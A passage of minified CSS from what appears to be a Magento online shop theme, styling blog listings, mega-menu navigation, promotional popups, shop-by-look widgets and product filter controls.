.blog-post-read-more-wrapper{margin-top:auto;margin-bottom:1rem}.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(1) .blog-post-read-more-wrapper a,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(1) .blog-post-read-more-wrapper a,.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(2) .blog-post-read-more-wrapper a,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(2) .blog-post-read-more-wrapper a{letter-spacing:1.71px;font-weight:700;font-size:1.2rem;line-height:1.8}.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(1) .blog-post-author,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(1) .blog-post-author,.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(2) .blog-post-author,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(2) .blog-post-author{padding:2.2rem 0 1rem}.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(1) .blog-post-content,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(1) .blog-post-content,.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(2) .blog-post-content,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(2) .blog-post-content{flex:1 0 auto}.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(1) .blog-post-featured-image-wrapper,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(1) .blog-post-featured-image-wrapper,.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(2) .blog-post-featured-image-wrapper,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(2) .blog-post-featured-image-wrapper{margin:0;width:100%}.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(1) .blog-post-featured-image-wrapper a,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(1) .blog-post-featured-image-wrapper a,.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(2) .blog-post-featured-image-wrapper a,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(2) .blog-post-featured-image-wrapper a{display:block}.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(1),.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(1){margin-right:2%}.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post .blog-post-author,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post .blog-post-author{background-color:transparent;border-bottom:0;padding:0 0 1.5rem;margin-bottom:0}.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post .blog-post-author a,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post .blog-post-author a{color:#007dc3;font-size:1.2rem;letter-spacing:0.86px;text-transform:uppercase}.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post .blog-post-header .blog-post-title,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post .blog-post-header .blog-post-title{font-size:2rem}.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post .blog-post-header .blog-post-title .blog-post-title-link,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post .blog-post-header .blog-post-title .blog-post-title-link{line-height:1.35;letter-spacing:1.11px;font-weight:700}.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post .blog-post-content,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post .blog-post-content{font-size:1.5rem}.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post .blog-post-content p,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post .blog-post-content p{font-size:1.5rem;line-height:1.33;letter-spacing:0.4px}.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post .blog-post-featured-image-wrapper,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post .blog-post-featured-image-wrapper{width:37%;margin-right:4%;margin-top:0;margin-bottom:0}.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post .post-info-wrapper,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post .post-info-wrapper{width:59%;display:flex;flex-direction:column}.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post .blog-post-read-more-wrapper,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post .blog-post-read-more-wrapper{margin-top:auto;margin-bottom:1rem}.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post .blog-post-read-more-wrapper a,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post .blog-post-read-more-wrapper a{letter-spacing:1.71px;font-weight:700;font-size:1.2rem;line-height:1.8;min-width:158px;text-align:center}.aw_blog-index-index .page-main .columns .sidebar-main,.aw_blog-post-view .page-main .columns .sidebar-main{width:32%;padding:0 4.3rem 3rem 4.3rem;margin-left:2%}.aw_blog-index-index .page-main .columns .sidebar-main .blog-sidebar-block,.aw_blog-post-view .page-main .columns .sidebar-main .blog-sidebar-block{border-bottom:1px solid #ebebeb;padding-bottom:3rem;margin-bottom:4rem}.aw_blog-index-index .page-main .columns .sidebar-main .blog-sidebar-block .blog-sidebar-block-title,.aw_blog-post-view .page-main .columns .sidebar-main .blog-sidebar-block .blog-sidebar-block-title{font-size:2.2rem;font-weight:700;letter-spacing:1.22px;line-height:1.36}.aw_blog-index-index .page-main .columns .sidebar-main #blog-sidebar-recent-posts .block-title,.aw_blog-post-view .page-main .columns .sidebar-main #blog-sidebar-recent-posts .block-title{margin-bottom:2.5rem}.aw_blog-index-index .page-main .columns .sidebar-main #blog-sidebar-recent-posts .block-content ul,.aw_blog-post-view .page-main .columns .sidebar-main #blog-sidebar-recent-posts .block-content ul{list-style:disc;padding-left:2rem;color:#007dc3}.aw_blog-index-index .page-main .columns .sidebar-main #blog-sidebar-recent-posts .block-content ul li a,.aw_blog-post-view .page-main .columns .sidebar-main #blog-sidebar-recent-posts .block-content ul li a{color:#007dc3;letter-spacing:0.89px;font-size:1.6rem;line-height:1.4}.aw_blog-index-index .page-main .columns .sidebar-main #blog-sidebar-tag-cloud .blog-sidebar-block-content .blog-tags .blog-tags-tag,.aw_blog-post-view .page-main .columns .sidebar-main #blog-sidebar-tag-cloud .blog-sidebar-block-content .blog-tags .blog-tags-tag{border:1px solid #ededed;font-size:1.4rem !important;color:#000;padding:1rem 3rem;height:39px;line-height:1.3}.aw_blog-index-index .page-main .columns .sidebar-main #blog-sidebar-category-listing .block-content ul,.aw_blog-post-view .page-main .columns .sidebar-main #blog-sidebar-category-listing .block-content ul{list-style:disc;padding-left:2rem;color:#007dc3}.aw_blog-index-index .page-main .columns .sidebar-main #blog-sidebar-category-listing .block-content ul li,.aw_blog-post-view .page-main .columns .sidebar-main #blog-sidebar-category-listing .block-content ul li{border-bottom:0}.aw_blog-index-index .page-main .columns .sidebar-main #blog-sidebar-category-listing .block-content ul li a,.aw_blog-post-view .page-main .columns .sidebar-main #blog-sidebar-category-listing .block-content ul li a{color:#007dc3;letter-spacing:0.89px;font-size:1.6rem;line-height:1.4}.aw_blog-post-view .blog-posts-post{box-shadow:0 2px 30px 2px rgba(217,216,216,0.5);padding:2rem 5rem 3rem 5rem}.aw_blog-post-view .blog-posts-post .blog-post-featured-image-wrapper{margin:0 auto}.aw_blog-post-view .blog-posts-post .blog-post-author{background-color:transparent;border-bottom:0;padding:4rem 0 1.5rem;margin-bottom:0}.aw_blog-post-view .blog-posts-post .blog-post-author a{color:#007dc3;font-size:1.6rem;letter-spacing:1.14px;text-transform:uppercase}.aw_blog-post-view .blog-posts-post .blog-post-header .blog-post-title{font-size:3.2rem;font-weight:700}.aw_blog-post-view .blog-posts-post .blog-post-content{font-size:1.6rem;line-height:1.75}.aw_blog-post-view .blog-posts-post .blog-post-content p{font-size:1.6rem;line-height:1.75;margin-bottom:2rem}.aw_blog-post-view .blog-posts-post .blog-post-content p img{margin:0}.aw_blog-post-view .blog-posts-post .blog-post-content p h3{font-size:3.2rem;font-weight:700;margin:2.5rem 0}.aw_blog-post-view .blog-posts-post .blog-post-tags,.aw_blog-post-view .blog-posts-post .blog-post-share{display:none}.aw_blog_related_products .products-aw_blog_related_products .products .slick-list{margin:0}.aw_blog_related_products .products-aw_blog_related_products .products .slick-list .slick-track{width:100% !important;padding:.5rem 1rem}.aw_blog_related_products .products-aw_blog_related_products .products .slick-list .slick-track .item{width:23.5% !important;margin-right:2%;margin-left:0}.aw_blog_related_products .products-aw_blog_related_products .products .slick-list .slick-track .item:last-child{margin-right:0}.aw_blog_related_products .products-aw_blog_related_products .products .slick-list .slick-track .item .product-item-info{max-width:100%;text-align:left}.aw_blog_related_products .block-title{margin-bottom:3rem}.aw_blog_related_products .block-title strong{text-transform:uppercase;font-size:3.2rem;font-weight:700}.aw_blog_related_posts .block-title{margin-bottom:3rem}.aw_blog_related_posts .block-title strong{text-transform:uppercase;font-size:3.2rem;font-weight:700}.aw_blog_related_posts .blog_related_post-wrapper .blog_related_post-content{display:flex;flex-wrap:wrap;max-width:992px;width:100%;box-shadow:0 2px 30px 2px rgba(217,216,216,0.5);padding:4.5rem 3.7rem;margin-bottom:2.5rem}.aw_blog_related_posts .blog_related_post-wrapper .blog_related_post-content .blog_related_post-image-wrapper{width:37%;margin-right:4%;margin-top:0;margin-bottom:0}.aw_blog_related_posts .blog_related_post-wrapper .blog_related_post-content .post-info-wrapper{width:59%;display:flex;flex-direction:column}.aw_blog_related_posts .blog_related_post-wrapper .blog_related_post-content .post-info-wrapper .blog-post-header .blog-post-title{font-size:2rem}.aw_blog_related_posts .blog_related_post-wrapper .blog_related_post-content .post-info-wrapper .blog-post-header .blog-post-title .blog-post-title-link{line-height:1.35;letter-spacing:1.11px;font-weight:700}.aw_blog_related_posts .blog_related_post-wrapper .blog_related_post-content .post-info-wrapper .blog-post-content{font-size:1.5rem}.aw_blog_related_posts .blog_related_post-wrapper .blog_related_post-content .post-info-wrapper .blog-post-content p{font-size:1.5rem;line-height:1.33;letter-spacing:0.4px}.aw_blog_related_posts .blog_related_post-wrapper .blog_related_post-content .post-info-wrapper .blog-post-read-more-wrapper{margin-top:auto;margin-bottom:1rem}.aw_blog_related_posts .blog_related_post-wrapper .blog_related_post-content .post-info-wrapper .blog-post-read-more-wrapper a{letter-spacing:1.71px;font-weight:700;font-size:1.2rem;line-height:1.8;min-width:158px;text-align:center}.cms-brendovi .page-title-wrapper{padding-bottom:2rem}.cms-brendovi .page-title-wrapper span{font-size:3.6rem;font-weight:700}.am-widget-brandlist .content .brand-images .brands-letter dd .brand-row .bare-list{width:96%}.am-widget-brandlist .content .brand-images .brands-letter dd .brand-row .bare-list .brand-item:hover{box-shadow:0 2px 30px 2px rgba(80,80,80,0.5)}.am-widget-brandlist .content .brand-images .brands-letter dd .brand-row .bare-list .brand-item:hover .label{color:#007dc3}.cms-page-view .sidebar .cms-sidebar-links,.contact-index-index .sidebar .cms-sidebar-links{display:block !important}.level-top{display:block !important;position:relative;width:100%}.level-top ul{list-style:none;flex-wrap:wrap;padding:0;width:100%;display:flex;justify-content:center;align-items:center;padding-bottom:0;padding-top:.8rem}.level-top ul li{margin-right:6rem;text-align:left}.level-top ul li:last-child{margin-right:1rem}.level-top ul li a{font-weight:600;letter-spacing:1.2px;color:#000;font-size:1.6rem;line-height:2;display:block;border-bottom:9px solid transparent}.level-top ul li a.parent:after{font-family:'Font Awesome 5 Pro';content:"\f078";color:#B9B9B9;font-size:1rem;transition:all .3s ease;margin-left:.5rem}.level-top ul li a:hover{text-decoration:none;border-bottom:9px solid #007dc3}.level-top ul li a:hover .level-2-wrapper{display:block}.level-top ul li a i{font-size:2rem;position:relative;top:1px;margin-right:5px}.level-top ul li.active a.parent,.level-top ul li.has-active a.parent{border-bottom:9px solid #007dc3;text-decoration:none}.level-2-wrapper{display:none;height:auto;position:absolute;background-color:#fff;width:100%;box-shadow:0 2px 10px 3px rgba(227,227,227,0.5);z-index:4;left:0}.level-2-wrapper.active{display:block}.level-2-wrapper.active{display:block}.level-2-wrapper.active .level-top-2 li a.has_child{display:none}.level-2-wrapper.active .level-top-2 li .submenu{opacity:1;z-index:100;visibility:visible}.level-2-wrapper .submenu-wrapper{justify-content:space-between;align-items:flex-start}.level-2-wrapper.brand .level-top-2 li{width:100%}.level-top-2{width:100%;z-index:10;position:unset;list-style:none;display:flex;box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:1540px;padding:3rem 20px 1.6rem 20px;flex-wrap:wrap}.level-top-2 li{font-size:1.4rem;font-weight:400;letter-spacing:0.7px;height:auto;width:17%;margin-right:2.5rem;border-right:1px solid #ebebeb}.level-top-2 li:last-child{margin-right:0;border:0}.level-top-2 li:last-child.menu-banner{width:30%}.level-top-2 li:nth-child(3){border-right:0;width:29%}.level-top-2 li:nth-child(3) .submenu .submenu-wrapper .column{flex-basis:100%}.level-top-2 li:nth-child(3) .submenu .submenu-wrapper .column ul{list-style:none;display:flex;flex-wrap:wrap;padding:0}.level-top-2 li:nth-child(3) .submenu .submenu-wrapper .column ul li{width:47%}.level-top-2 li a.has_child:after{font-family:'Font Awesome 5 Pro';content:"\f078";color:#ffe200;font-size:1.4rem;transition:all .3s ease;margin-left:.5rem;display:none}.level-top-2 .submenu{width:100%;left:0;right:0;position:relative;display:block;justify-content:center;background-color:#fff;opacity:0;z-index:-10;visibility:hidden;height:100%}.level-top-2 .submenu.active{opacity:1;z-index:100;visibility:visible}.level-top-2 .submenu .submenu-wrapper{max-width:1540px;width:100%;margin:auto;display:flex;box-sizing:border-box;padding:1rem 20px 3rem;height:100%}.level-top-2 .submenu .submenu-wrapper .column{flex-basis:100%}.level-top-2 .submenu .submenu-wrapper .column ul{list-style:none;display:flex;flex-wrap:wrap;padding:0}.level-top-2 .submenu .submenu-wrapper .column ul li{width:100%;border:0;margin-right:1rem}.level-top-2 .submenu .submenu-wrapper .column ul li a{text-transform:none;font-size:1.6rem;line-height:2.2;letter-spacing:0.52px;color:#000}.level-top-2 .submenu .submenu-wrapper .column ul li a i{font-size:1.8rem;margin-right:.5rem}.level-top-2 .submenu .submenu-wrapper .column ul .title{margin-bottom:1.7rem;width:100%}.level-top-2 .submenu .submenu-wrapper .column ul .title a{text-transform:uppercase;font-weight:600;font-size:1.8rem;letter-spacing:0.8px;color:#007dc3}.level-top-2 .submenu .submenu-wrapper .column ul .title a:after{font-family:'Font Awesome 5 Pro';content:"\f054";color:#007dc3;font-size:1.4rem;margin-left:.5rem;top:-1px;position:relative}.level-top-2 .submenu .submenu-wrapper .column ul .title a:hover{color:#005a8d;text-decoration:none}.level-top-2 .submenu .submenu-wrapper .column-brand{flex-basis:49%}.level-top-2 .submenu .submenu-wrapper .column-brand .column-title{margin-bottom:2rem;padding-bottom:1rem;font-weight:600;font-size:1.8rem;text-transform:uppercase;color:#007dc3;letter-spacing:0.8px}.level-top-2 .submenu .submenu-wrapper .column-brand .column-title a{color:#007dc3}.level-top-2 .submenu .submenu-wrapper .column-brand .column.brand{column-count:3;column-gap:0}.level-top-2 .submenu .submenu-wrapper .column-brand .column.brand .brand-name-list{margin-bottom:1rem}.level-top-2 .submenu .submenu-wrapper .column-brand .column.brand .brand-name-list:last-child{margin-right:0}.level-top-2 .submenu .submenu-wrapper .column-brand .column.brand .brand-name-list a{font-size:1.6rem;letter-spacing:0.62px;margin-bottom:1rem;line-height:1.6}.level-top-2 .submenu .submenu-wrapper .column-img-container-brand{flex-basis:49%;flex-wrap:wrap;justify-content:start}.level-top-2 .submenu .submenu-wrapper .column-img-container-brand .column-title{margin-bottom:2rem;padding-bottom:1rem;font-weight:600;width:100%;text-transform:uppercase;color:#007dc3;font-size:1.8rem;letter-spacing:0.8px}.level-top-2 .submenu .submenu-wrapper .column-img-container-brand .column.img-container{display:flex;justify-content:space-between;flex-wrap:wrap}.level-top-2 .submenu .submenu-wrapper .column-img-container-brand .column.img-container .item{flex-basis:46%}.level-top-2 .submenu .submenu-wrapper .column-img-container-brand .column.img-container .item .img-container{position:relative}.level-top-2 .submenu .submenu-wrapper .column-img-container-brand .column.img-container .item .img-container img{width:100%}.level-top-2 .submenu .submenu-wrapper .column-img-container-brand .column.img-container .item .img-container .title{position:absolute;top:50%;transform:translateY(-50%);width:100%;text-align:center}.level-top-2 .submenu .submenu-wrapper .column-img-container-brand .column.img-container .item .img-container .title h3{font-size:2.8rem;color:#fff;background-color:#ffe200;margin:auto;padding:.5rem 1rem 0 1rem;display:inline-block}.level-top-2 .submenu .submenu-wrapper .column-img-container-brand .column.img-container .item .img-container .title h3 span{color:#007dc3}.level-top-2 .submenu .submenu-wrapper .column-img-container-brand .column.img-container.brand .featured-brands{width:23.5%;margin-bottom:1.5rem;display:flex;align-items:center;justify-content:center;box-shadow:0 2px 30px 2px rgba(217,216,216,0.5)}.level-top-2 .submenu .submenu-wrapper .column-img-container-brand .column.img-container.brand .featured-brands img{width:auto;display:block;margin:auto;transition:opacity .3s;opacity:1;max-height:64px}.level-top-2 .submenu .submenu-wrapper .column-img-container-brand .column.img-container.brand .featured-brands img:hover{opacity:.6}.level-top-2 .submenu .submenu-wrapper .column-img-container-brand .column.img-container.brand .featured-brands a{text-align:center;padding:1.5rem 0 1.2rem 0}.level-top-2 .submenu .submenu-wrapper .column-img-container-brand .column.img-container.brand .featured-brands a span{margin-top:1.5rem;display:block}body.scroll-up .page-header{position:fixed;z-index:1000;top:0;width:100%;opacity:1;visibility:visible;transform:translate(0, 0);background-color:#fff;animation:slide-down .5s;box-shadow:0 2px 10px 3px rgba(227,227,227,0.5)}body.scroll-up .zsdev-header-info{display:none}body.scroll-down .page-header{position:relative !important;top:0}body.scroll-down .page-wrapper{padding-top:0}body.dark-mode-theme.scroll-up .nav-sections{box-shadow:0 2px 10px 3px rgba(227,227,227,0.1)}.product-view-360-wrapper{position:absolute;z-index:2;padding-top:2rem;right:0;left:unset;margin:auto;bottom:-55px;max-width:636px;width:100%}.product-view-360-wrapper .product-view-open-360 img{height:43px;width:43px;display:block;margin:auto}.product.info.detailed{padding-top:11rem}body.product-view-360-open .product-view-360-wrapper{max-width:100%;bottom:-140px}.zsdev-popup{min-height:400px;padding:3rem 4rem}.zsdev-popup .popup-content .popup-title{text-transform:uppercase;letter-spacing:0.04em;font-size:1.1rem}.zsdev-popup .popup-content .popup-description{font-size:3.4rem;line-height:1.2;padding:2.5rem 0}.zsdev-popup .popup-content .popup-description strong{font-size:3.8rem}.zsdev-popup .popup-content .widget-zsdev-subscribe-wrapper{padding:0;margin:0;max-width:325px}.zsdev-popup .popup-content .widget-zsdev-subscribe-wrapper .widget-zsdev-subscribe{max-width:100%}.zsdev-popup .popup-content .widget-zsdev-subscribe-wrapper .widget-zsdev-subscribe input{border-radius:6px;width:100%;flex:unset;margin-bottom:1.5rem;margin-right:0;border:0;padding:0 1.5rem}.zsdev-popup .popup-content .widget-zsdev-subscribe-wrapper .widget-zsdev-subscribe input::placeholder{color:#656565;font-size:1.6rem}.zsdev-popup .popup-content .widget-zsdev-subscribe-wrapper .widget-zsdev-subscribe button{border-radius:6px;width:100%;flex:unset;max-width:100%;font-size:1.6rem;margin-top:0}.zsdev-popup .popup-content a.action.primary{border-radius:6px;font-size:1.6rem;margin-top:0;font-weight:700;padding:1.8rem 2rem;text-align:center;height:50px}.zsdev-jackpot-wrapper{position:absolute;top:-10%;z-index:9999;left:0;right:0;margin:auto;width:430px}.zsdev-jackpot-wrapper .jackpot-popup-content{width:430px;height:430px;position:absolute;border-spacing:0;background-color:#fff;border-radius:50%;display:flex;justify-content:flex-end;align-items:center;flex-direction:column;box-shadow:0px 4.46367px 25.7901px rgba(0,0,0,0.47)}.zsdev-jackpot-wrapper .jackpot-popup-content .popup-text{color:#C92128;font-size:1.7rem;font-weight:600;line-height:1.25;max-width:219px;text-align:center;margin-bottom:1rem}.zsdev-jackpot-wrapper .jackpot-popup-content .jackpot-button-submit{background:linear-gradient(90deg, #263573 0%, #257fc2 45.83%);border-radius:10.4152px;color:#fff;font-weight:800;font-size:2.7rem;width:240px;height:54px;margin-bottom:1.5rem}.zsdev-jackpot-wrapper .jackpot-popup-content .jackpot-image img{max-width:341px}.zsdev-jackpot-wrapper .jackpot-popup-content .jackpot-close-btn{background:transparent;color:#999999;font-size:1.3rem;display:flex;align-items:center;padding:0;font-weight:600;text-transform:none;margin-bottom:1.5rem}.zsdev-jackpot-wrapper .jackpot-popup-content .jackpot-close-btn:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:30px;line-height:30px;content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;overflow:hidden;speak:none;text-align:center;color:#999999;font-weight:500}.zsdev-jackpot-wrapper .jackpot-dummy-element{width:0;height:0}.zsdev-rotating-wrapper{position:fixed;bottom:-5%;z-index:9999;left:0;right:0;margin:auto;width:430px}.zsdev-rotating-wrapper .rotating-popup-content{cursor:pointer;width:430px;height:430px;position:absolute;border-spacing:0;display:flex;justify-content:flex-end;align-items:center;flex-direction:column;background-size:cover;background-repeat:no-repeat;background-position:center center;transform:rotate(180deg)}.zsdev-rotating-wrapper .rotating-popup-content .popup-text{color:#C92128;font-size:1.7rem;font-weight:600;line-height:1.25;max-width:219px;text-align:center;margin-bottom:1rem}.zsdev-rotating-wrapper .rotating-popup-content .rotating-button-submit{background:linear-gradient(90deg, #263573 0%, #257fc2 45.83%);border-radius:10.4152px;color:#fff;font-weight:800;font-size:2.7rem;width:240px;height:54px;margin-bottom:1.5rem}.zsdev-rotating-wrapper .rotating-popup-content .rotating-close-btn{color:#fff;background-color:#000;position:absolute;top:30px;right:5%;border-radius:50%;height:35px;width:35px;font-size:1.3rem;display:flex;align-items:center;padding:0;font-weight:600;text-transform:none;margin-bottom:1.5rem}.zsdev-rotating-wrapper .rotating-popup-content .rotating-close-btn span{display:none}.zsdev-rotating-wrapper .rotating-popup-content .rotating-close-btn:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:35px;line-height:35px;content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;overflow:hidden;speak:none;text-align:center;color:#fff;font-weight:700}.zsdev-rotating-wrapper .rotating-dummy-element{width:0;height:0}.shop-by-look-wrapper .top-title{font-size:2.6rem;margin-bottom:1rem;color:#262626;padding-top:1rem;letter-spacing:0.03em}.shop-by-look-wrapper .title{font-size:3.2rem;font-weight:700;letter-spacing:0.03em;color:#262626}.shop-by-look-list .shop-by-look-item{width:23.5%;margin-bottom:3rem;margin-left:2%}.shop-by-look-list .shop-by-look-item:nth-child(4n + 1){margin-left:0}.shop-by-look-list .shop-by-look-item .shop-by-look-name{background-color:#f3f3f3;padding:1.5rem 2rem}.shop-by-look-list .shop-by-look-item .shop-by-look-name a{font-size:1.6rem}.shop-by-look-list-widget .shop-by-look-list .shop-by-look-item{width:23.5%;margin-bottom:3rem;display:flex;flex-direction:column}.shop-by-look-list-widget .shop-by-look-list .shop-by-look-item .shop-by-look-name{background-color:#f3f3f3;padding:1.5rem 2rem}.shop-by-look-list-widget .shop-by-look-list .shop-by-look-item .shop-by-look-name a{font-size:1.6rem}.shop-by-look-list-widget .shop-by-look-list .shop-by-look-item .img-link{flex:1 0 auto}.shop-by-look-list-widget .shop-by-look-list .shop-by-look-item .img-link img{width:100%}.shop-by-look-list-widget .title-wrapper p{text-align:center;font-size:3.2rem;padding:5rem 2rem 3.5rem 2rem}.shop-by-look-wrapper-single .title-wrapper{display:flex;align-items:center;margin-bottom:3.5rem}.shop-by-look-wrapper-single .title-wrapper .top-title{font-size:2.2rem;margin-bottom:1rem;color:#262626;padding-top:1rem;letter-spacing:0.03em}.shop-by-look-wrapper-single .title-wrapper .title{font-size:3.2rem;font-weight:700;letter-spacing:0.03em;color:#262626}.shop-by-look-wrapper-single .title-wrapper .next-look a{padding:1.3rem 2rem;font-size:1.4rem}.shop-by-look-wrapper-single .title-wrapper .next-look.mobile{display:none}.shop-by-look-single-content-top{display:flex;flex-wrap:wrap;justify-content:space-between;padding-bottom:4rem}.shop-by-look-single-content-top .single-image{width:46%}.shop-by-look-single-content-top .product-list{width:47%}.shop-by-look-single-content-top .product-list .products-title{font-size:2.2rem;margin-bottom:3.5rem;color:#262626}.shop-by-look-single-content-top .product-list .products-grid .product-items .product-item{width:28%;margin-left:8%;transition:none}.shop-by-look-single-content-top .product-list .products-grid .product-items .product-item:nth-child(3n + 1){margin-left:0}.shop-by-look-single-content-top .product-list .next-look.mobile-only{display:none}.shop-by-look-widget-wrapper .titles.desktop-only p{font-size:2.2rem;color:#262626;margin-bottom:2.3rem}.shop-by-look-widget-wrapper .titles.desktop-only .title{font-size:3.2rem;color:#262626;font-weight:700;margin-bottom:5.5rem}.shop-by-look.widget-wrapper-container .titles.mobile-only{display:none}.pagebuilder-mobile-only{display:none !important}.am-brands-fullwidth{width:100% !important}.ui-tooltip.ui-widget{max-width:450px}.filter-options-content a:hover{text-decoration:none}.catalog-topnav{display:block}.page-layout-1column .toolbar-products{position:inherit !important}.filter-options-content .am-filter-price{width:40%}.sidebar>.block-category-list{margin-bottom:14px}.amasty-catalog-topnav{margin-top:3px}.amasty-catalog-topnav.catalog-topnav .filter-options .filter-options-content{min-width:200px;z-index:1001}.amasty-catalog-topnav .filter-options{margin-bottom:20px;padding:3px 0}.amasty-catalog-topnav .filter-subtitle{display:none}.amasty-catalog-topnav .amshopby-category-dropdown{min-width:200px}.amasty-catalog-topnav .filter-options-item{margin-bottom:0}.amasty-catalog-topnav .filter-options-item:first-child .filter-options-title{padding-left:0}.amasty-catalog-topnav .filter-options-title{padding-right:5px}.amasty-catalog-topnav .filter-options-title:after{display:inline-block;margin:0 0 0 15px;position:static;transform:translateY(-2px)}.sidebar.sidebar-main.-amshopby-sticky{background:#fff;position:sticky;top:0;z-index:10}.sidebar.sidebar-main.-amshopby-sticky .filter-options{overflow-y:auto;scrollbar-width:thin}.sidebar.sidebar-main.-amshopby-sticky .filter-options:hover{scrollbar-color:#adadad rgba(173,173,173,0.2)}.sidebar.sidebar-main.-amshopby-sticky .filter-options:hover::-webkit-scrollbar{background:#f0f0f0}.sidebar.sidebar-main.-amshopby-sticky .filter-options:hover::-webkit-scrollbar-thumb{background:#adadad;border-radius:6px;cursor:pointer}.sidebar.sidebar-main.-amshopby-sticky .filter-options:hover::-webkit-scrollbar-track{box-shadow:inset 0 0 5px #fff}.sidebar.sidebar-main.-amshopby-sticky .filter-options::-webkit-scrollbar{height:12px;width:6px}.sidebar.sidebar-main.-amshopby-sticky .filter-options::-webkit-scrollbar-thumb{height:6px;width:6px}.sidebar.sidebar-main.-amshopby-sticky .filter-options ::-webkit-scrollbar-track{height:6px;width:6px}.amasty-catalog-topnav .filter-options-item .filter-options-content .amshopby-flyout-block .items.amshopby-fly-out-view{margin:-11px;box-shadow:none}.filter-options input[type='checkbox']{border:0;clip:rect(0, 0, 0, 0);height:0;margin:0;opacity:0;overflow:hidden;padding:0;width:0;position:absolute}.filter-options input[type='checkbox']+.amshopby-choice{word-break:break-word;word-wrap:break-word;position:absolute;top:5px;left:0;display:block;margin:0;padding:0 0 0 13px;min-height:12px;line-height:1.2;cursor:pointer}.ie11 .filter-options input[type='checkbox']+.amshopby-choice{word-break:break-all}.filter-options input[type='checkbox']+.amshopby-choice:before,.filter-options input[type='checkbox']+.amshopby-choice:after{position:absolute;top:0;left:0;display:inline-block;box-sizing:border-box;width:12px;height:12px;border-radius:2px;content:''}.filter-options input[type='checkbox']+.amshopby-choice:before{border:1px solid #e3e3e3;background:#fff}.filter-options input[type='checkbox']+.amshopby-choice:after{background:#1979c3 url([data-uri]) center / 12px;content:none}.filter-options input[type='checkbox']+.amshopby-choice:hover:before,.filter-options input[type='checkbox']:checked+.amshopby-choice:before{border-color:#1979c3}.filter-options input[type='checkbox']:checked+.amshopby-choice:after{content:''}._keyfocus .filter-options input[type='checkbox']:active+.amshopby-choice:before,._keyfocus .filter-options input[type='checkbox']:focus+.amshopby-choice:before,.filter-options input[type='checkbox']:active+.amshopby-choice:before,.filter-options input[type='checkbox']:focus+.amshopby-choice:before{border-color:#1979c3}.filter-options input[type='checkbox']:not(:checked).mage-error+.amshopby-choice:before{border-color:#f23b3b}.am_shopby_apply_filters{position:absolute;bottom:inherit;z-index:212;display:none;visibility:hidden;padding:0;width:inherit}.am_shopby_apply_filters.visible{bottom:inherit;visibility:visible}.am_shopby_apply_filters.-fixed{position:fixed}.am_shopby_apply_filters.-fixed .am-show-button:before{display:none}.am-show-button{position:relative;justify-content:space-between;margin:0 0 10px;padding:12px 10px;min-width:180px;width:inherit;border:none;border-radius:6px;box-shadow:0 4px 8px rgba(190,199,219,0.21),0 6px 25px rgba(190,199,219,0.28)}.am-show-button>.am-items{margin:0 auto}.am-show-button:before{position:absolute;width:10px;height:10px;background:#fff;content:'';transform:rotate(45deg)}.am-show-button.-vertical:before{top:calc(50% - (10px / 2));right:calc(100% - (10px / 2))}.am-show-button.-horizontal:before{top:calc(100% - (10px / 2));left:calc(50% - (10px / 2))}#amasty-shopby-product-list .amshopby-overlay-block>.amshopby-loader{top:30%;transform:translate(-50%, -30%)}.ambrands-letters-list{display:flex}.ambrands-letters-list .ambrands-letter .ambrands-content{margin:0 -10px}.ambrands-letters-list .ambrands-brand-item{margin:0 10px 20px}.ambrands-letters-list 